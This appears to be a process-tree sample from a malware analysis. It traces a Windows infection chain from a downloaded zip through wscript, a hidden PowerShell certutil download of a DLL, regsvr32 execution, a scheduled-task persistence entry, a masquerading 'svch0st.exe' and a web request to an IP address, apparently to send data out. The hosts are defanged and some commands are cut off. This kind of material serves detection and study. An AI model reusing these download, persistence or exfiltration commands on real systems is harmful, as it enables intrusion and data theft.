 "chrome.exe": {
"command": "hxxps[:]//abcxyz[.]site/test[.]zip",
"children": {
"explorer.exe": {
"children": {
"cmd.exe": {
"command": "/c \"C:\\Users\\user\\Downloads\\test[.]zip\"",
"children": {
"powershell.exe": {
"command": "Expand-Archive -Path 'C:\\Users\\user\\Downloads\\test[.]zip' -DestinationPath 'C:\\Users\\user\\Downloads\\unzipped'"
"children": {
"wscript.exe": {
"command": "C:\\Users\\user\\Downloads\\unzipped\\test.js",
"children": {
"powershell.exe": {
"command": "-nop -w hidden -c \"certutil -urlcache -split -f http[:]//malicious[.]site/test[.]dll C:\\Users\\user\
"children": {
"regsvr32.exe": {
"command": "/s C:\\Users\\user\\AppData\\Local\\Temp\\test[.]dll",
"children": {
"schtasks.exe": {
"command": "/Create /F /SC DAILY /TN \"Updater\" /TR \"regsvr32.exe /s C:\\Users\\user\\AppData\\
},
"svch0st.exe": {},
"powershell.exe": {
"command": "-nop -w hidden -c \"Invoke-WebRequest -Uri http[:]//123[.]45[.]67[.]89/data -Method
}
}
}
}
}
}
}